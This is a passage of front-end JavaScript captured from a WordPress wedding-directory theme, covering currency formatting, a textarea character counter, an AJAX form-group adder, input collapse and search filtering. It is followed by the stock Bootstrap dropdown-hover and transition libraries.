            var possition     =   WEDDINGDIR_AJAX_OBJ.currency_position,

                is_left       =   possition != '' && possition == 'left',

                is_right      =   possition != '' && possition == 'right',

                currency      =   WEDDINGDIR_AJAX_OBJ.currency_sign;

                /**
                 *  Is Left Side Currency Setting ?
                 *  -------------------------------
                 */
                if( is_left ){

                    return  currency + price;
                }

                /**
                 *  Is Right Side Currency Setting ?
                 *  --------------------------------
                 */
                if( is_right ){

                    return  price + currency;
                }
        },

        /**
         *  Textare Charactor Limit
         *  -----------------------
         */
        textarea_content_limit: function(){

            if( $( '.weddingdir-textarea-limit' ).length ){

                $( '.weddingdir-textarea-limit' ).map( function( e ){

                    /**
                     *  If Key Up Event pass
                     *  --------------------
                     */
                    $( this ).keyup( function() {

                        WeddingDir_Elements.textarea_content_limit_reload( this );

                    } );

                    /**
                     *  Reload Script
                     *  -------------
                     */
                    WeddingDir_Elements.textarea_content_limit_reload( this );

                } );
            }
        },

        /**
         *  textare script reload
         *  ---------------------
         *  https://www.codeply.com/go/s0F9Iz38yn/bootstrap-textarea-with-character-count-_-bootstrap-3
         *  -------------------------------------------------------------------------------------------
         */
        textarea_content_limit_reload: function( _this ){

            var _length         =  $(_this ).attr( 'data-limit' ),

                alert           =  $(_this ).next( 'span.count_message' ),

                text_length     =  $( _this  ).val().length,

                length          =  '';

            /**
             *  Text length Check
             *  -----------------
             */
            if( text_length > _length ){

                length = '<span style="color: red;">'+text_length+'</span>'; 

            }else{

                length = '<span style="color:green;">'+text_length+'</span>';
            }
          
            $( alert ).html( length + ' / ' + _length );           
        },

        /**
         *  11. Remove Group Member
         *  -----------------------
         */
        removed_accordion: function(){

            $( document ).on( 'click', '.remove_core_collapse', function(){

                $(this).closest( 'div.collpase_section' ).remove();

            } );
        },

        /**
         *  10. Add Group Member
         *  --------------------
         */
        add_new_group_member: function(){

            if( $('.weddingdir_core_group_accordion').length ){

                $( '.weddingdir_core_group_accordion' ).each( function(){

                    var _id         =   '#' + $(this).attr( 'id' ),

                        _ajax       =   $(this).attr( 'data-ajax-action' ),

                        _section    =   '#' + $(this).attr( 'data-parent' ),

                        _class      =   $(this).attr( 'data-class' ),

                        _member     =   $(this).attr( 'data-member' );

                    /**
                     *  When Click to Add
                     *  -----------------
                     */
                    $(document).on( 'click', _id, function(e){

                        if( $( _id ).find( 'i' ).length ){
                            
                            $( _id ).find( 'i' ).remove();
                        }

                        /**
                         *  Wait... When Data not Load
                         *  --------------------------
                         */
                        $( _id ).addClass( 'disabled' );

                        /**
                         *  Create Counter
                         *  --------------
                         */
                        var     _count      =   $( _section + ' .collpase_section' ).length >= 1

                                            ?   $( _section + ' .collpase_section' ).length

                                            :   0;

                        $( _id ).append( '<i class="ms-2 fa fa-spinner fa-spin"></i>' );

                        $.ajax({

                            type: 'POST',

                            dataType: 'json',

                            url: WEDDINGDIR_AJAX_OBJ.ajaxurl,

                            data: {

                                /**
                                 *  Action + Security
                                 *  -----------------
                                 */
                                'action'            :   'weddingdir_add_new_request_handler',

                                'class'             :   _class,

                                'member'            :   _member,

                                'counter'           :   _count
                            },

                            success: function( PHP_RESPONSE ){

                                if( $( _id ).find( 'i' ).length ){
                                    
                                    $( _id ).find( 'i' ).remove();
                                }

                                /**
                                 *  Is Object ?
                                 *  -----------
                                 */
                                if( $.type( PHP_RESPONSE.weddingdir_ajax_data ) == 'object' ){

                                    /**
                                     *  Alert
                                     *  -----
                                     */
                                    weddingdir_alert( PHP_RESPONSE.weddingdir_ajax_data );

                                }else{

                                    /**
                                     *  Have Length
                                     *  -----------
                                     */
                                    if( $( _section ).length ){

                                        $( _section ).append( PHP_RESPONSE.weddingdir_ajax_data );
                                    }

                                    /**
                                     *  Read the removed icon process
                                     *  -----------------------------
                                     */
                                    WeddingDir_Elements.removed_accordion();
                                }
                            },

                            beforeSend: function(){

                            },

                            error: function (xhr, ajaxOptions, thrownError) {

                                console.log( 'WeddingDir Plugin - Add New Repetable Group Error...' );

                                console.log(xhr.status);

                                console.log(thrownError);

                                console.log(xhr.responseText);
                            },

                            complete: function( event, request, settings ){

                                /**
                                 *  Wait... When Data not Load
                                 *  --------------------------
                                 */
                                $( _id ).removeClass( 'disabled' );
                            }
                        });

                        e.preventDefault();

                    } );

                } );
            }
        },

        /**
         *  Have Collpase ?
         *  ---------------
         */
        input_collapse: function(){

            /**
             *  Have Collapse ?
             *  ---------------
             *  @link - https://getbootstrap.com/docs/5.3/components/collapse/#methods
             *  ----------------------------------------------------------------------
             */
            if( $( 'input.input-collapse' ).length ){

                /**
                 *  Each loop
                 *  ---------
                 */
                $( 'input.input-collapse' ).map( function(){

                    /**
                     *  When click on input
                     *  -------------------
                     */
                    $( this ).on( 'focus focusin', function(){

                        var _target     =   $(this).attr( 'data-target' );

                        $( _target ).addClass( 'show' );

                    } );

                } );
            }

            /**
             *  When collapse off
             *  -----------------
             */
            if( $( '.input-collapse-box' ).length ){

                /**
                 *  Each loop
                 *  ---------
                 */
                $( '.input-collapse-box a' ).map( function(){

                    /**
                     *  When click on input
                     *  -------------------
                     */
                    $( this ).on( 'click', function(){

                        /**
                         *  Data
                         *  ----
                         */
                        var     location_id         =   $(this).attr( 'data-location-id' ),

                                location_name       =   $(this).attr( 'data-location-name' ),

                                target_handler      =   $(this).closest( '.select-item-data' ).attr( 'data-handler' ),

                                target_id           =   '#' + target_handler;

                        /**
                         *  Update the Data in Input Fields
                         *  -------------------------------
                         */
                        $( target_id + '-input' ).val( location_name );

                        $( target_id + '-input-data' ).val( location_id );

                        /**
                         *  First check class exists to removed after added
                         *  -----------------------------------------------
                         */
                        $( '#input-collapse-' + target_handler + ' a' ).removeClass( 'active' );

                        $( '#input-collapse-' + target_handler + ' a[data-location-id='+ location_id +']' ).addClass( 'active' );

                        $(this).closest( '.collapse' ).removeClass( 'show' );

                    } );

                } );
            }
        },

        /**
         *  Write Input Data to get options with search
         *  -------------------------------------------
         *  requird : input fields data attribute 
         *  -------------------------------------
         *  input attr = data-search-id ( target filter box )
         *  -------------------------------------------------
         *  input attr = data-search-target ( find target filter box tag )
         *  --------------------------------------------------------------
         */
        find_key: function(){

            if( $( '.input-search-data' ).length ){

                $( '.input-search-data' ).map( function(){

                    $(this).on( 'keyup', function( e ){

                        /**
                         *  Var
                         *  ---
                         */
                        var     target_id       =   $(this).attr( 'data-search-id' ),

                                target_tag      =   $(this).attr( 'data-search-target' ),

                                input_value     =   $( this ).val().toLowerCase();

                        /**
                         *  Target
                         *  ------
                         */
                        $( target_id + ' ' + target_tag ).filter( function() {

                            $(this).toggle($(this).text().toLowerCase().indexOf( input_value ) > -1);
                        });

                    } );

                } );
            }
        },

        /**
         *  By Default Load Script
         *  ----------------------
         */
        init: function(){

            /**
             *  Find Data
             *  ---------
             */
            this.find_key();

            /**
             *  Input Collapse
             *  --------------
             */
            this.input_collapse();

            /**
             *  WeddingDir - Date Picker
             *  ------------------------
             */
            this.date_picker();

            /**
             *  WeddingDir - Select Options
             *  ---------------------------
             */
            this.weddingdir_select_option();

            /**
             *  WeddingDir - Accordion
             *  ----------------------
             */
            this.weddingdir_accordion();

            /**
             *  WeddingDir - Brand / Partner / Logo Carousel
             *  ---------------------------------------------
             */
            this.weddingdir_brand_logo_carousel();

            /**
             *  WeddingDir - Magnific Popup Gallery
             *  ------------------------------------
             */
            this.weddingdir_gallery_popup();

            /**
             *  WeddingDir - Testimonial Carousel
             *  ---------------------------------
             */
            this.weddingdir_testimonials_carousel();

            /**
             *  WeddingDir - Location Post Carousel
             *  ------------------------------------
             */
            this.weddingdir_location_post_carousel();

            /**
             *  WeddingDir - About Us Slider Section
             *  ------------------------------------
             */
            this.weddingdir_about_us_slider();

            /**
             *  Home Page Slider Section
             *  ------------------------
             */
            this.weddingdir_home_page_slider();

            /**
             *  Listing Post Carousel
             *  ---------------------
             */
            this.weddingdir_listing_post_carousel();

            /**
             *  Show Model Popup with Target Address Model #ID
             *  ----------------------------------------------
             */
            this.show_model_poup_by_id();

            /**
             *  Textare Charactor Limit
             *  -----------------------
             */
            this.textarea_content_limit();

            /**
             *  Add New Fields
             *  --------------
             */
            this.add_new_group_member();

            /**
             *  Remove Fields
             *  -------------
             */
            this.removed_accordion();

            /**
             *  Owl
             *  ---
             */
            this.weddingdir_owl();
        }
    };

    /**
     *  Common Script updated in Window Variable
     *  ----------------------------------------
     */
    window.WeddingDir_Elements     = WeddingDir_Elements;

    /**
     *  Document Ready to Run Object
     *  ----------------------------
     */
    $(document).ready( function(){   WeddingDir_Elements.init(); } );

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://weddingsecrets.in/wp-content/themes/weddingdir//assets/library/bootstrap-menu/script.js?ver=1679481512
body_size: 2055
content:
/* ========================================================================
 * Bootstrap: dropdownhover.js v1.1.0
 * http://kybarg.github.io/bootstrap-dropdown-hover/
 * ========================================================================
 * Licensed under MIT (https://github.com/kybarg/bootstrap-dropdown-hover/blob/master/LICENSE)
 * ======================================================================== */

+(function ($) {
    "use strict";
    var backdrop = ".dropdown-backdrop";
    var Dropdownhover = function (element, options) {
        this.options = options;
        this.$element = $(element);
        var that = this;
        this.dropdowns = this.$element.hasClass("dropdown-toggle") ? this.$element.parent().find(".dropdown-menu").parent(".dropdown") : this.$element.find(".dropdown");
        if (!options.onClick) {
            this.dropdowns.each(function () {
                $(this).on("mouseenter.bs.dropdownhover", function (e) {
                    that.show($(this).children("a, button"));
                });
            });
            this.dropdowns.each(function () {
                $(this).on("mouseleave.bs.dropdownhover", function (e) {
                    that.hide($(this).children("a, button"));
                });
            });
        } else {
            this.dropdowns.each(function () {
                $(this)
                    .children("a, button")
                    .on("click.bs.dropdownhover", function (e) {
                        var isActive = $(this).parent().hasClass("show");
                        isActive ? that.hide($(this)) : that.show($(this));
                    });
            });
        }
    };
    Dropdownhover.TRANSITION_DURATION = 300;
    Dropdownhover.DELAY = 150;
    Dropdownhover.TIMEOUT;
    Dropdownhover.DEFAULTS = { onClick: false, animations: ["fadeInDown", "fadeInRight", "fadeInUp", "fadeInLeft"] };
    function getParent($this) {
        var selector = $this.attr("data-target");
        if (!selector) {
            selector = $this.attr("href");
            selector = selector && /#[A-Za-z]/.test(selector) && selector.replace(/.*(?=#[^\s]*$)/, "");
        }
        var $parent = selector && $(document).find(selector);
        return $parent && $parent.length ? $parent : $this.parent();
    }
    function clearMenus(e) {
        if (e && e.which === 3) return;
        $(backdrop).remove();
        $('[data-hover="dropdown"]').each(function () {
            var $this = $(this);
            var $parent = getParent($this);
            var relatedTarget = { relatedTarget: this };
            if (!$parent.hasClass("show")) return;
            if (e && e.type == "click" && /input|textarea/i.test(e.target.tagName) && $.contains($parent[0], e.target)) return;
            $parent.trigger((e = $.Event("hide.bs.dropdownhover", relatedTarget)));
            if (e.isDefaultPrevented()) return;
            $this.attr("aria-expanded", "false");
            $parent.removeClass("show").trigger($.Event("hidden.bs.dropdownhover", relatedTarget));
        });
    }
    Dropdownhover.prototype.show = function (_dropdownLink) {
        var $this = $(_dropdownLink);
        window.clearTimeout(Dropdownhover.TIMEOUT);
        $(".dropdown")
            .not($this.parents())
            .each(function () {
                $(this).removeClass("show");
            });
        var effect = this.options.animations[0];
        if ($this.is(".disabled, :disabled")) return;
        var $parent = $this.parent();
        var isActive = $parent.hasClass("show");
        if (!isActive) {
            if ("ontouchstart" in document.documentElement && !$parent.closest(".navbar-nav").length) {
                $(document.createElement("div")).addClass("dropdown-backdrop").insertAfter($(this)).on("click", clearMenus);
            }
            var $dropdown = $this.next(".dropdown-menu");
            $parent.addClass("show");
            $this.attr("aria-expanded", true);
            $parent.siblings().each(function () {
                if (!$(this).hasClass("show")) {
                    $(this).find('[data-hover="dropdown"]').attr("aria-expanded", false);
                }
            });
            var side = this.position($dropdown);
            switch (side) {
                case "top":
                    effect = this.options.animations[2];
                    break;
                case "right":
                    effect = this.options.animations[3];
                    break;
                case "left":
                    effect = this.options.animations[1];
                    break;
                default:
                    effect = this.options.animations[0];
                    break;
            }
            $dropdown.addClass("animated " + effect);
            var transition = $.support.transition && $dropdown.hasClass("animated");
            transition
                ? $dropdown
                      .one("bsTransitionEnd", function () {
                          $dropdown.removeClass("animated " + effect);
                      })
                      .emulateTransitionEnd(Dropdownhover.TRANSITION_DURATION)
                : $dropdown.removeClass("animated " + effect);
        }
        return false;
    };
    Dropdownhover.prototype.hide = function (_dropdownLink) {
        var that = this;
        var $this = $(_dropdownLink);
        var $parent = $this.parent();
        var $this_delay = $this.data("dropdown-hover-delay");
        Dropdownhover.TIMEOUT = window.setTimeout(
            function () {
                $parent.removeClass("show");
                $this.attr("aria-expanded", false);
            },
            $this_delay ? $this_delay : Dropdownhover.DELAY
        );
    };
    Dropdownhover.prototype.position = function (dropdown) {
        var win = $(window);
        dropdown.css({ bottom: "", left: "", top: "", right: "" }).removeClass("dropdownhover-top");
        var viewport = { top: win.scrollTop(), left: win.scrollLeft() };
        viewport.right = viewport.left + win.width();
        viewport.bottom = viewport.top + win.height();
        var bounds = dropdown.offset();
        bounds.right = bounds.left + dropdown.outerWidth();
        bounds.bottom = bounds.top + dropdown.outerHeight();
        var position = dropdown.position();
        position.right = bounds.left + dropdown.outerWidth();
        position.bottom = bounds.top + dropdown.outerHeight();
        var side = "";
        var isSubnow = dropdown.parents(".dropdown-menu").length;
        if (isSubnow) {
            if (position.left < 0) {
                side = "left";
                dropdown.removeClass("dropdownhover-right").addClass("dropdownhover-left");
            } else {
                side = "right";
                dropdown.addClass("dropdownhover-right").removeClass("dropdownhover-left");
            }
            if (bounds.left < viewport.left) {
                side = "right";
                dropdown.css({ left: "100%", right: "auto" }).addClass("dropdownhover-right").removeClass("dropdownhover-left");
            } else if (bounds.right > viewport.right) {
                side = "left";
                dropdown.css({ left: "auto", right: "100%" }).removeClass("dropdownhover-right").addClass("dropdownhover-left");
            }
            if (bounds.bottom > viewport.bottom) {
                dropdown.css({ bottom: "auto", top: -(bounds.bottom - viewport.bottom) });
            } else if (bounds.top < viewport.top) {
                dropdown.css({ bottom: -(viewport.top - bounds.top), top: "auto" });
            }
        } else {
            var parentLi = dropdown.parent(".dropdown");
            var pBounds = parentLi.offset();
            pBounds.right = pBounds.left + parentLi.outerWidth();
            pBounds.bottom = pBounds.top + parentLi.outerHeight();
            if (bounds.right > viewport.right) {
                dropdown.css({ left: -(bounds.right - viewport.right), right: "auto" });
            }
            if ((bounds.bottom > viewport.bottom && pBounds.top - viewport.top > viewport.bottom - pBounds.bottom) || dropdown.position().top < 0) {
                side = "top";
                dropdown.css({ top: "100%" }).addClass("dropdownhover-top").removeClass("dropdownhover-bottom");
            } else {
                side = "bottom";
                dropdown.addClass("dropdownhover-bottom");
            }
        }
        return side;
    };
    function Plugin(option) {
        return this.each(function () {
            var $this = $(this);
            var data = $this.data("bs.dropdownhover");
            var settings = $this.data();
            if ($this.data("animations") !== undefined && $this.data("animations") !== null) settings.animations = $.isArray(settings.animations) ? settings.animations : settings.animations.split(" ");
            var options = $.extend({}, Dropdownhover.DEFAULTS, settings, typeof option == "object" && option);
            if (!data) $this.data("bs.dropdownhover", (data = new Dropdownhover(this, options)));
        });
    }
    var old = $.fn.dropdownhover;
    $.fn.dropdownhover = Plugin;
    $.fn.dropdownhover.Constructor = Dropdownhover;
    $.fn.dropdownhover.noConflict = function () {
        $.fn.dropdownhover = old;
        return this;
    };
    $(document).ready(function () {
        $('[data-hover="dropdown"]').each(function () {
            var $target = $(this);
            if ("ontouchstart" in document.documentElement) {
                Plugin.call($target, $.extend({}, $target.data(), { onClick: true }));
            } else {
                Plugin.call($target, $target.data());
            }
        });
    });
})(jQuery);



/* ========================================================================
 * Bootstrap: transition.js v3.3.5
 * http://getbootstrap.com/javascript/#transitions
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // CSS TRANSITION SUPPORT (Shoutout: http://www.modernizr.com/)
  // ============================================================

  function transitionEnd() {
    var el = document.createElement('bootstrap')

    var transEndEventNames = {
      WebkitTransition : 'webkitTransitionEnd',
      MozTransition    : 'transitionend',
      OTransition      : 'oTransitionEnd otransitionend',
      transition       : 'transitionend'
    }

    for (var name in transEndEventNames) {
      if (el.style[name] !== undefined) {
        return { end: transEndEventNames[name] }
      }
    }

    return false // explicit for ie8 (  ._.)
  }

  // http://blog.alexmaccaw.com/css-transitions
  $.fn.emulateTransitionEnd = function (duration) {
    var called = false
    var $el = this
    $(this).one('bsTransitionEnd', function () { called = true })
    var callback = function () { if (!called) $($el).trigger($.support.transition.end) }
    setTimeout(callback, duration)
    return this
  }

  $(function () {
    $.support.transition = transitionEnd()

    if (!$.support.transition) return

    $.event.special.bsTransitionEnd = {
      bindType: $.support.transition.end,
      delegateType: $.support.transition.end,
      handle: function (e) {
        if ($(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
      }
    }
  })

}(jQuery);